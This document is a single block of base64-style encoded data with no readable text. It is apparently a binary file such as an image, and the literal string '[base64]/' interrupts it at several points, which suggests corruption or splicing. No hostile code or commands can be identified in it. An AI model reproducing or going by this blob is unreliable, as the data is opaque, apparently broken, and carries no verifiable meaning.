iLhLHA8sorHHnUi4bLcniJEiGOqIRLL51Ik09DsQgUTjZlu62MQ2lS/qONOOb4FI/GLLOLM9egI2Q8QxZphgpeIXkDCCw8edZZalkpV1purRVXXWrNwRQxfXkJZpiGIVYmY45FkyY0wKx52SGDfDqFEYTM2UEGqOXJ2gAj7+nBDUneEOigZeBhhRUemEyHR41i40OmN+Ocs84783yzCIQA04qnn4Yq3qikmrpGe+/Fp+p8iShSCH+wAjiQRLgsOIooEOoaCq+2/AqhghYVu1FHHy3LbC+5rCGFEhoXYS1MJ76YrbZCcfsT3t+CK64xxZTbFDETomuNM960e5U7+GDljBk5zBsCB2E5SYO+bO3b1r9TxsVvvzGMYjAuXn65cGFjOmwmxBJT/szmxRkb4YUXLJwGcmokj8wanyD4uQQOLluxshUjeKABDonkgs3hweXRs/PPQx+99JmaMQzYrxNd9NFqDEKIHae+l2rTUfNnx6uHUJL+ZazMKqyEvDLENYJe84rIQwNKFIooo2RC7LFn9+IYAkxbhj4iCy8oQQot6Um1rqU3u7Uob0HhmwNhEK5xAS5Hg4vKRdLljKok7l2Mi0cvktCDHHglLDWoAQsspy8opYVfcZlJwGr4LxTYYS/CIEYo/EKNLwnGdINBXepWl6bWKcNig4gEGKaghNjR4DR5wh3JNOAaGcwmUC4blBjEgAMPvGYJr1DWB4PjjEdNL41qXCMb/tNogWEMwyCEwNh5yAOG7aGne2v4ntJQFb732CGQ6PtP+iixPoKEYkFRGQVDcAEhWyQEFFkDxf0iEgr98Q8j/[base64]/nG//HG0f8ZC1tk8+ckN5aIQCzQR3bylolTmjVswaqUFkUKuWS7FR8tQ1jUQlzh3xQMdvwzmvEYggyY1CZkvDNi/bChDtgQBF33ZRpdIp7BtEnExjYnYEZGYxHFmrAg0MIIU19nOdhJAAx6oAAdcsIMX1KY291yCvTLAgiVgYhfKG6w3vIENLBw0sYpdrGKhAMfrMdSheIRo9ypqh/9cFqOFVN+vWKG/rPEKfq6wlUSAIZGExGePD5EIrRQ0CkzAohSlYGmyBHiMl4byFVSYFrVQJKMU2U2nweUpUmChlFnGMpYezCU6jjqkawSiB0wdpj6blK8X7kuGzazhWmgA/[base64]/BSXBhGVGC/gdjOtOavo4F6gBHhVLYwqPCcPe6RwgO/6dTHgbx/QgCClDob8QmBi2KH+kr89mBIBP5LP82EVuWmqKlOM5xLrxwomOniCipXKVwK8hTCybluEwBXJJ/9EGjHvWo1+hEDrqtgnndwEnYVebl1BKlMGPuBDSQwy2mEV6EdYkaa27z6Rom1m/KmWIVU4UhBtFEGrQAZCMTgADeqmc/6zcHT4DCE8zQhv+WQSwEiOsN/EBGgBY2l95ghA8uvemPgxzkFhDBE0QREUhOGDMMrbCouZfhQfSBoalWtWZZkb4VvzrnsB4xz0dsq9COIsUToUQfRKEISwDraguRMSxiO9sa/ndy2DkeZRBAFJOe/HbZ21KlTXnaCExcxGDCSK5ym3FtbO+yue3aNuS+3VRxYzfuUcruWs6NgiDYYRjEqEZ4u/qXH1bjq21+s3rTNGckKvG9onErwQteXwLkd79b2ILDHz6GMoDAAxM33hjLOGlKaxzbCb7GNdZVegwVldKqvwYykEABA8DezxWY/ewjT4LbkyAFXcG97nvv+9+nwO3dpnKVpasHPTjjH8pfPvObr3x7vEtI3iA969kVD+dj/x/2MAUjGKEHTxSVZuLHRjfKb/7zn98ahnsp9dvv/vZTuvrOOBHAW1AELuA///kvpQnoYoL/A2AACuAAwsCmqMEg/[base64]/3e7QHfKvbetw0f8UnX/hYcX/JlH/bZA/QJCToUFukhQ1FdXy0ynz1wgh54H/hVxfg1Cvopo/lZQzcQEDIgQ4a83zSSHhhW3zXMgBPSwI/dn/[base64]/kEQBOIANB4hZoAhugAPmIEZNCIgtMETOEEFjAA8gYDMKMtgNQomfp7oqZ5R3aQn7tI1iOIolmLt6VfuseJg+p7wDV/xxeLxXQMwOh/0RR86UB809uIvMqb2mcLxfR/pGdZcZhz5LeMyrl+GSGY0QiM1TiMYSuY1OOE5/dgMeKM3CoFPrMA40qY4wsAMoGP69ME6sqMR+KYRtCM7qoSoEEIrDIOZ4CMcBYM+QhIJoo9EiAJ/OKd/rNxBFuTK+ceG0RzVUCAl6NwlNSQleRZERuTPBR1ISYRF5gJDbI2wkE3THcsQchIRggRJlmQvKAIpEdlN4ZQEYR0VwkBM9gjZ/glVM3Ah2rWLLuYkZO4BCpGAT5KAC4TbWbAACxXlCyETDUxBKByMu/XdU3IViAreeXUTnO2hvoXTVWpGFyhBVw4iWL7TCLyAf+HBWV4eB2QeBYwAHqDN+IGeYTUZXn7hJ6pdXu5lFoxi7P2l7RFmk7rdGB5m8QHTLNpDZS4fLgpJZKYmZTKmPQTU8YHf9KneXHrmZ6bfsoymNJom9U0f9TkDNM5fTARB/XXja3JBicBAbeopANbFFPSBbjbRbwoqEypBoRrq26TBHdnCMGhDcubjRBCEc8baRbXgHFWnClZndiakf1CgQ4JnQ0LEyWlkeeIghKjnJpTYsBCLR5rN/nza2I1JnYYcwyt0AW+9ZLMF17X8J4DCwEXUklAtQ7AGq4GenZMZazU2FzLswbzkHoTigLhVKNyhob6wW5fEITY9Jek05YiaDuEZ0WTQ2WW4lxGcwAUU3IvCqAaMgBWIARssQo3qhuSMAAW8ACAcw8VhXGcGqVUQab/2a5YiaZLKnikGZpMO5pNCabch5pQiX5VaqfZhRZS1aWpeA5cCoz2ggyOAaeoB6THSjJkyY/mlDZyq6ZoWVVFBZi+W3jZmY/0JgZ3iH57u6Z7WhRIcINGBAaEeqg2c0zkVwaFKgRREgi00hqNu4HKyFiWRYB9Ywog1iECk2jhZ6sqlIHZu/meH9cdmvdpDfmrOVdIjXU0ITiSEWMImyBYjSQjZ+M+xtGpHEGHUxaqG9EIh8NZKRuEU1o3dPtuvCquBqp/6/[base64]/KyhSsEUqMGi/hrt0XIga1nCqxWCHfQBKPCc+ZyP1E7t1Jra1SZkd3rnDD6kzrUa2E6EDbqPIy1n2Z5CLmRC2l6EcZXNRgDb245k3GbIKxjBrrKkFDobgC6DLiiZ365fvvbr+83CFuxe4qZAGeLLEE/rWQSBLfhFMUxDHG7DMDzlD4HotrJZt3Lut04MErXCVb7OVnaAVxKiwbVGbIRBJUzCIrRBormAC9ArHphC7mKcxjWKLraLkMbfLnJs/B0DEiSpAVCA8TLpKi4v8CGsK0aplEJvwz4sxOYiL0LjLMwCMlhsLdpDL2BmmG7m+DFjM6Zf+Jbf+C7L+bKpmLqfM7TANjpha7Yv/hcIQQvAb/z23wCWI27+qac40f4WKojwbwL1LxgAsNEu5wDbwkNmZHwgQiHw3J9OpwNX5zJvqkKyWvpsbde+WqslnQZzcK0hbSbsginAQv/4KrFkBArPpymQ86vaJ27Rrbbw5wTdTYvobSulCw5LGmf6q/UWFTKcwg/QiypemYQ6yRkWsYbq3RIvcRwGw9+pGRRHMVTS25uZCVXyIYpmscU0VBcYwQdcwBe3k55kAO8cgevC7hOMwQu4QAXYrikgITKOny4iTku36e6u3psiQy/oscD6sX4Z7O8NcsIqLGIaHyJnb/VOHzI4siMYtSM4g/Re7DBubGdicvhqsiZ3/oP6mZ9KA6km3rFmarWbkjLLyoT9te/7unJtFqCfAuqhonWhuk3QpgEwaGAG5iPS7powG917XMIlRKchUWozsyBff9jNVfAFey01G4QGl+cN4kI2nwInlII3+yosGEOF1Bg5UzYAwep9woIRWMu35G1ne/be8NTfAq7nhd4OXyMvLiugARoQlyELBbQX+F14VcMwWC6IKrSaZW5USiWclRXFTDRFZ0wUZbRG547uyAARfAEd1IEpQByinLQpxKUZqTRz7eL0lSSGwKltmUJNF28fE6xg5rQYPinkvCIsSimVJrI9uMP1esL2YqYeHINSS/Jlbmz4ISP4SnUnTzdM/vO3HVNfKWfjDLhsWPvEWNNmldgsCeZsWjP4FByCLWjgY7y1AEMIXY8Y1BjzJYyCImRUMvM11m6WgAB2eIpnqyGEYYvtRCLtJpxCI3DzN8NCOKMwR2wEZavwCr/[base64]/l2ugIBXC1iHdSsbOAHSb38kIIMDrRSAgWlJ+IQfbYXTIM89jTHzyiXwh83p9V5/uGZ1uLAzJAZTM/schDWnuA1yYCacwh/MVtMRS2RXSNvmgo3f+I3dJybwWNetsyr95xRSYYb46JB+4i5SLFFvgeSoNvI2VQ2AgJRTK8Iocd9Vwy3U9kJHMbdScYnytpr4NpmLKyGYOQ2wgJqzU0fT+xBUgSQtgsuIwRLsqBmYQi70wqhvZvyd3nWDUkgEuk2X4h8T5k7zdKI/L3pfrPbugaXD/HvrgTfId/Zh7PaC37KMeqh3A8ePaamr3kx49Y/pQJ2+phCweqsH4G3mJiXM/gEVyDrQHoJp9fKj6vquy1oiXIIiKMhd28/9UGCxD9ILRmqyD/ayMzuKi62tQEViBwOLY4KLl0LTQXZki/NkV3YRjmQSeoHcoFI7yzCvznNw3DG2+a5MS+ab9jAHNDlO92RX2Iu904A0Sa6VY7m/A0ZtQzHAL8xuFx64jrnBj5NWNuERpLmaZ0DxOAkRzIErVEIdAA8HOMEfbLNgkSlA1SVkst6y4O6GhITIl8HrFW/Jmzzz7jSim3eVHTItNl+VUi82nAIg1EItZIM8yEM+YL88ZMP0A4InoEMiewPOb6LyGDmom+kbkzoylrrQH9tMGD1s6oDS2+YMpAEy72bU/[base64]/vECj1Brab2pbYutrbe5UJeW7+XMfHpTZSgYcE+hQvz4HPaSsP8Xf/7A+/nvz/H/vx4EHBAKKPTQwxl7/lnQngbj8eaYTgCpRZ58LLwQQwzlqcefBT388EN7nDlQD0+uYSutFFVMsZtusHGxRe7AW0tFGle8ccUWVqCBhhlmoKGFForggsgiixQCKxOUXJLJJp1kEoYWlFDjokPAUALLLLM0Yoop1GBpmGGCUakmlQQShSCDREFoFIUUUeSKOeaYaCKTProTz4tOAsUkPk/ySKJWWGLJpZdimqmmm0rJpBRTXvkJqKGSKuooUyY1r6moNO0lFyq6Ksursb4iSyys/sAiyywYvAuvLbjQYQuZY2Y5Bhln7rrmmDdGqKA+vwL7LwUXaojBMBZiUCyUx4qZhtlhpqmGmGA42yyz1aTxbDPRTtuWtNRYa+012WarDbfcDOHNNyqOYOG4do1bbrkPjiXCjlBuSYS6G3BwYpGgdsHGGfBWpbGtu55KD+GETcmiAvcMgE8++nq9L7+/VACsv4wBzGFAAg3c45gG7XnQGVM6CWSSbDJcmWULOQQRZns4IXGWE8PDUcYXWcSZ1RW7wzmtFXb88ccghTASaSRheJLppk2IUgoqLzLkSi2xNALrKQxZibYxBz3TIIIKYlOhO7yQQ41BAg2JT4wQyTPP/[base64]/54YX0X/HeBLwEMgX0IWDH9ZMw/resYFAS0BU/Mika9OEUnHAEIlbUMgyt7GcwYZAqaXQN03+EZ0G5kIxKSUGgtIBqQWqCDoyGNSEIQwtKcVsMl/[base64]/+dpELWGDiD374wxnOkAVzZiEJP+DBOnmwHwNW/qw/mewBAwtUoC20wQ1wQMZbsEkXCmUQoBnSBz84+A8R0cxzJ1ToQhlqghW0oEc8moHRYBjDGdqwhllRYQ4pEaZCscQSfVCDEKegCmUYkSUHQQiaSjK2UWACE5eYg0jESBEsajGLlEDE2952JzD+VE8YoZMVx5i3QsHkFmqMBaJkcYpd6AITnDBFLoxBxzoWJSiveIW/dmGppLxxj4573FISUZVTmQVVoiKVqSz3qUGmipHhOZEzYvXIu7jFHejoBRIAGEBM/ud1OLiBvpjABEUUgxmJ3d00LjONU65Gld9yDSqN98pueUuyzYvN83BZrlzKgZdGmIMXWABMAgyz/[base64]/ZTMIrxi0QlI50GdVS+JVWNiCqFU3PxCk2cgqp0tKNW3cfVSpkiYWId6x8nOki2ospUb7WcISVXSFZdA0d3qQsk74oOd7jDG6Z4QQhw8D/A5OAH/j9IwhiycAZxNkITr2jGmrnBDGoEg1lxjoY0ZFnnWXqGeMVzpWVjmVlxcVYVqfDsuUAbxNHWgAU4CIEBvEfMYgJzfCwgwhdccYtphMEFMhjsFxJRR6gIDEXO0K1UeltqoixjGbpoBvw0ZT/A/fgojujErE+m3OU697lh5sHGwGzP7LphD8hwi5XtgQ99jBfZF9KHgkB0Xj24wUSfXqh7qU3t+Db0oTzSttHwmzQg0LBpoArSuIugBlboDRfEKDA3uGEOd7+bG9ASxRzA8OAxSpglBdFwmy4Riosw0YkwhaIdqqgnVliiIiQZMYnB6CcT160VVuzIiovYkkK9WKky/[base64]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[base64]/OhZ5iGp4GGIVaHiWFsyRaITRlto4Ea1NYd/tt2XIBhzt726vYMeZ7YHaV40Kq4C7pADtYAi80AVvXABWYVIcUnA8Q4cStgB9qgDQCBV63gBjjAA3CgDGjFViBpyuL4Ct8I1eoYdEUSj/F4GZihjvYYdfvY7/[base64]/[base64]/EGdAUBdi2MZHaRpappHP+kL2wXYdmXeZDXdXRllu3MiPHMmT/LJlM3fCJhRsAZxFAaUmLGX1DRTsgApO9AJOgArWwBJGIbNXwhIooQ/mgAluYARkQHZkJwZAIAjUgBDi/LRf/pbFoHwUKq1JY8F9vkm6E+ESQOEQCO4iTPYkcBu3B0JNVoq3h8r74vx9PSJmZTYmjttmjUEWZmIXZgGsyqNnNf1na0wRpjtO/VyfS6EUPHgzpQI99JRPrUKQkvFPDXrcLsdHFrEI1Gi9c13XwzaH35sYpiFMIBarmTeUgziwDey+KyPq9Fuznse/mTjABVw0qI5tRzrQ8FZv91bB74AMtCC79CAFOAAEEjJ8vHM5FnIHxgAKzACoAWEHQsADRiALRoc+Ie+ROrLwUlyq8fPEiyEUbkNQiOHFt5BaNUVFnMEaalzJuTYddJytZ3JBgpKtLSQnf9KRZXdB+KFBhzxD/tJh4T9+4bf2xjE7wSzaIJBIJaJ8yr9G36I8yq/gBFCACuyAMqV8zKdoDq5gmI9AzUHAAw6DBWggBt68tB19mVVMtUchqTJBz/ccE4TW3wK94Pq30A/u4NxSflseIVxByn2bTqbH6L8v/Yj7iC5OnZFbF2QBYtMUU+BZ8rixFPxgDaZbSon2urE7M/F01UmNaXsvkL4b8F3dKn4v+LAnDQJMwKio4MyU8XFdCdU7bGeTGG7BovvG8ochbLH6qv9asO/7zYBBXESav0+JzkJjHEBVblWabSPs2qMTwXdwwe+gDLw9u1QgBGJnwodQfEDACsbgCdg9qHnABfZiDB6I/j61iXFI3NXmeN/3vRhswRei3xeAIRiGAXdEFzKrFS2coRkgIxbu4AqClQjGn/zHH2vO//y/weENSuPZmqD+Aa3zQR4+xB+C8if7YR8muWW+ofz73///[base64]/nhXrlKY7KyxU6iQqEuZYEEtVWqXaVOmGjt2xro1ZUxBZrRooaO2jtm3bQspUkSKlDQ9sRbVG6zvMGLEqCknJqy581vOn98iBri69evYrxMrxmzZMmbgw1cbT378NvPUogFbD629+/brpckft23duHX485Pbzz+//XEAjqONNtEUCM16wGwVlCpBqSEHGGDIccQca6xRRhtuuGFGDk7gIAMLH2Qg4ogZfPDBDWFYwcMTbZgByA8ucPDCD514Msssp+SYY2rOHOOjj71YdtiQRBZ52DLFAONLMsn4ogwwBUYjDXPFFKNLM81Yo6U1rjVTpSJHECTmmAIZYcQU+aSp/qaa+vzj5ptw/tOPmv3Eaec/[base64]/3l/hcggANGeeB6CgZ1lYMRykFEFUfgUIYZbmxhxhNjvFADiCOGWOIHLBzxBQ5O/[base64]/mhbZXYBi0KsizPuukS8REOaXNTrXvzjl2segwkjECwNfDhYtRSWHIeNpxzlkJgII2aOEUrseyhkC3Y4Bpi/sLCFLuTYXwDDjMOEjBkjG9k0qLHDkiXoSS2DRjS0MZ9t1Edm6+gPOWR2M5zpDEE9CwohoicHOXTBCEc4ghUutAc9uCEJP3jBh6QWNRPV4AhVcAEP1pgEM/CgAiTgQQ8AQTZTcIITqEENY37UmF28zUh/NFIxhKEkJiXjbu0p0IAWGSVpTGMa4GmGLoqhiM51jhaa09M+4pS5fdyDTm7Shz760Q/KWS5zmqMFERBnSdK58pVBcMhBbKCT1Emkda2D/h2jMOIFUSBCCVIAJjClwJvYAAxgpxrYwKRgPla5KmF5gZ/yaEWaV2Qmej+hXl3sAhdWaK9Yx4rVLUYBvmXB5RCcgpa0uAmX9kVzFH8RzGDmdxj7GSN/+1vNMewlmXNdJhFzOCAoQpEIBcrrFaWw3wMhmK/V7IsxovAmw5RTDRBy4xzmyGhGJabRjnrUoykM6fdm2ELrBAMwJ61OMFZa0hrqImQ5jGk1GkYNbQADiC0bIsyMiESaJXGJ/mlizqKxswQxSIqDoKIcTHIFMrChDXrwYhuSwAOnsYBEJjJRDIhwhBuMYAcqkCMPQlCBFKhgjp7AYx5Rs4t88TFI9oNb/iDf5p1iyIKQTqobIoU4xEUSSJEFusUwhBELXISJlX5CrJi+kck03cNy/4AcnvIhDzfVI0388Ic/9OEPy+ojs5tt7DcsSZBXwjKWNqhBDWLAWtbi5LWkQsEJbLlLXD4qdhdJHUQ6kBbd+cY3yhwYwIIrhOIWoSerQh9ckLIXacqzKcwrhSYKoYYuJFeb06LWN7kXTnGSM3x3MUSnzhetbVILmtHUljwJQz/75QIx+nOouf4nwF44MBeYCCi7QFGId8XroAl14GkYyr+H9kIXFY3YOTD60QY7+MEiXYux2NKXUGzspCvNsIY3vNJYdOcw4+GbTGPasG2oh2V40ymA/pD4U5oB1WY3+ytRoXjUXClVDl6gEBmysIUMuQEKSdgBDm5ARhGF6AOf8+oLXsADFeyAAmVNwQ+imsdSsHUxa+vje4vknSPpwjtIqhJek/GMQ6bYr9pY2FClhBxEsLYGgFolaQfCWM3Vo7Nv2gc/3ERKPF9Wz/3A8z/07CZ/8KMe8sjkaOccKEDFmSGqVW1rW1sTGsQWBbM5wQk6wOkO6PbTtLWtqC0CaohQQRRzCO7AisvqVgsBCK3eFHkR9qoMj0J50GWeJhIhhykklVfSYsUz4bK97inl1uMsp/iMIt5NqdO82r1WX5AtP3q6NxexeMUe2eaj/+WzMg5MV47Z/[base64]/U39uIc+6hFoN1GusTeItNjHHmkQxMAmNUFBVj8gW01rutNwj7vcO7CCutu9BTCYjd49vajats4EgAe8LR0FkYrQwBasKIKriwtrxgPh8ZB/fHGBQ97jQVPD8ZQnVBAq/l0/9PrXdQHLeYsdTmTfQtlGUUUrDAEG4ECLV+yMdnpvvV7C1M+esdiEKW50I257O1z3VUQXusAuBPp3gQhNtx5t7hjGNAPe0DcHvac/7+/t+/[base64]/nr3Wr7TAlB4TC0AMHp3AXy3Oo4SeFzYhYVnWyagPY4XeWRYhpInBMx0Pr5Saxk2Q5oXFZehCZggBzyhBnQRFqxwF2JRLN6DbKMQPsu2eq1HXrA3bMjzTpk3T4ZRCsYgC4OxCwDEe70HJI5wCsBnGpjwBUFAfCrRXwW1QFDhXg/EfPxSGdH3YNSXiuxQFviWfaEwUK6ob93nfbgAfh74SOVXcOdRDiamSEXEYu0HcUL1V/HHIFMkB4NQfIhQCPrncR8HZE6TARggItNYIjFggKv1ASAAAocDAgRAABrAAS7QBoAQCDNHcxi4ZXKzgXO1cx+4JHVDZmc2dGimDcix/oL46Fpq9wEnwI9u9wFDGJACOZBFWIRqd2mlAoUKSQO/[base64]/6HA1I4wBAn/rwQpXkVT214mKcAZtgCE+BgXQ+AEYMAAYcJnWaBDZyAKsZXYZMADg/ugBO/[base64]/uFi++F+hWmYwNAKU/QTxVehiuAHkJkh/v63BTswAtI4AJaZmUNwdixwAjXRmZ9ZIjJgBYDQBppQNmgzczUXJJbxXgGnmgLnjjz3C0tySK8pRH4VJWhmdMxZp/hYZ3amWf4gWXEyJ5UTSvlwdV8ng98QBDQgKnbanEg3A8ZkTNH5qM85nXtnkVqIERegkSawAlw4aodHCeEZnpNHXubJXAuDC+qpeexZTTJJPGowCPJ5PXqoPcZyn/Ckn6nHelIABsklLeeFXkihXtziFIGxGEuJoAgKQKohYKXgB1SAAlRwf52hCFt5bswjYPbCoZTRC2QpQiUUohpFb2VpDu/yLm6ZCG+pbyyari2qby8qCzH6SNswDUZE/qPlIR85SlPyIQ3bcB87yqOEWZhRgiCISaTLmJVa6QdvkKRAtgUvoAGVaZkYcAJvFgMoACL9iAKs9ZnT+AFahAd48KVqlUdtRaa5sIHGgKariZfC0Aps+nPvgWbpt0jTQAx9kKg2i6eLc3X/IGiT44N6ckqB6nUBWaiHmqiM+pyOCqlKO5FVOKmhhp2YCnijNgGWogafCqpASQhbMaosuTDHARizwkCqSgmsaoe9InqxagvGhizIpmxBeqtgUARgYAh0kV0AGqC4Nk6bkAs6EonGeqA5omX2wglL0AEsMKEVaqHnNhoaOqbh4hpjaUIjFK4fNa7j6i5vaa7oqq5w/ol9L3qL8DqjIzOv5kdTypGv+mof/epiPvqjBSKwylgIBktQCAuZUNADbtAGI2CZUBqxnEmlaqdpVAMiA5ClN7AEYfAHH2uaFlgv9oOy7GglrElILcskz/Ca6QdYikREKGizdopJmfRZjrNnkTW+h/azgCqoAUkLKli0t/mQzbm08huR00mdnPa0U5u/E7AClGALRXC14GmS5VlrXnsc1KF5mxcVjVAIEOJssIe2yGNsa2F6rpAXbyt/caurPsOr5yVtHCMYGjMKstC3fct7fougnqCgp1Cmg0sGH9ABRBAGFGqkn0hN6YZlBWZguyC5JkS5GmW5QAzEK2osnJuu/qxoV+5aDHoJr9VgMuUhujnEDeUwU8Sgr6ibuoI5mPjxfsS4HpRgByrBLlnZlonwB/3nf5LpCEhAAVAKpSViE1Tjj/1oIpUpIiCAvGygvHcUsmxlGiXLjpMEZrKwgay5pm0qjykWs3I6IMhhB95bp4qTSfdwOW/CD+j7DzhIvv2Qg42FBjbrkLERv/M7ylZYv7Nxv4WHkfqLS5bSBwAcwCeptbSGFAW8MAc8KwOqwIrQwOdDFHi4XEghwUuxkxWMFBfMIBlcnnYLzL8KPzMET6OQC/9Dwjnyt8aqI+rGCW8wAtN4BGuQuNJ6odVaL4/boc7Hw5KbUQymzuzsURXj/gqXcAlBHMQoSsRyCYvnmm/tOkh5iYvxSq8JNsXjoRxGtA3ycUSrG4xbPIyv68XFxxkVSsZ4YAb+1wNQAAc/wAFtHKXDm1UnUCJz/LAD4AE4IAZl8AcozQmawLwi+7yHcbJhtgyDHL2FTL2HfL0Lt70xu0jIUbOPjI9REL569jh8Zr6e9KeU/A+NFQWfnLSk/NSlTJ2njMqqo8qr3ChGoD3/+8ojOZ6yXBTrU8vDALa4XCtRoQidAgaRIBxc8cvoJcx+OAoWnHqtcAjJDC2/Aqu+Om3OjAu6VwrUrCPWjMKe4AiG7QiCsAc78AEX8AFVMMM0TK304rjiYnO74Dfo/jy56wxvmGAx/yUvjbAIf4AJfjDPrmC5a3nEjXhX/XweJdbEuXijBrcNDXPQWazQw9jFwPDF5NYZbVlueKAFYNQDW5AELvCZbTw1JtKPUcPcbawBS7BFJ/[base64]/pvtUZ/dCI3wCil+NiqtCaNt2qddFokA5VE+Ya4gC7DgrsIwSHppHk1Mug8j0BV1o2COHjmKxfzaYj2aREH1HyWo219ssIXAX+XGBlnwAz8ABW6Q0W0sABu73EY2NR+d3Fv6Ak7gsX5wRyAbsqbRiNo9P8uw2o9+st/tgcDwC+LtsjlNVHwFm4tEm7iACFfE3kEAvnpSnPwAWaSU6qR0WWqCZ8G5vivIqIuK37S+30zY36kM4I1iAjRgBJagPQRe4K4WXFLw1RukMLWMHPLE3WZtTS4x4XjtFb/sTWShk++sFx7+4UUQ4uU14r4qbbKwVoGdwiyeoC4e4zGOBC8A/gJQWgMyDNnucqEBRs45nK27oAtATkLhatYpriOHXYl29AqN8NmYYG7jan34dtqrzdrCIKPxKq9eHlNiPuYzRdvToK8IjR89qsULHWO6zQpgnLhyzox0/gNJAAduwANs3MZ9XmQmgtxuDAJG8wJl4LGNUN3WLbL3DtOrzd2EEekemMSsWemXbr1vmkg5JXQDUnTI0fRO//RQPwyNdQ98WnVrIlnmO77HqSfBAPVe//VgH/Zi7/QbU/ZmjwtpkRZJkfaAeC1u//ZvfwhbXZJn2GqKp2qoMgVYkeC0nOzT9OBRkS6ttyl1a5PDAtfvHD7HrO3c7ivXAyxwX+VWJu59/uvis2AjLO7inoDuMA5k7D4AC/juEe1fmSAv8z6yDpWtHprvH+qt5jDkHSVgenQjvXAjOaL5fYsar8AJof3Z8cwWQNzggiFmj8RD8kp+UDwyEz/FFD9TWDwzaK7m/wqkrNCJiYsIFMoGbDAGE+hFSGAAUCoAxZsBzF1GIpLcLEAES7ADhf4HZ9AIid68fjQ/88PdPn+yPx9+Qu+BsdAKvlD0AJHs2TNoBaFFM5jwoDaGDbVJk0ZM4kSKFStmy5dRY759/zx+BOlRn0Z9IUPW27gxm0WWLV2+rIhL5kyaNW3aFJXT1s6cPUXtBBpUqFBLlNRIEQJEhw4hTZ0WgSoE/[base64]/uhgow049NDDDRIIGGAAAQbI4AMfM+AxgwxYADLHAVio4YgldsjiDzz+eK+zzz7bJRf9ZMEyS1n2068YWYoBM0wxhQFmlV+SQVMgghRi86BoHGoIxA8dGgehNqEBJyWOQuqHHz/[base64]/lUYswoyyVShrDLEWLEks/g4+0w00VgzrTTVUmvNk9dc22MLCgIQIOMTvrDDxRRB8Q044d4qrrvlnFlul+aiY5k667DTTrvkvjtGPPHSay/nKHfmGb745stvv2L6I2YaYv4DcMACF0SwGqYdfDCiCCfkUMMMN+RwnQ9B1EZEEk2kZEUWXSSjjCzMcCPtJDjAMcfaPuhRgyB7NPJIG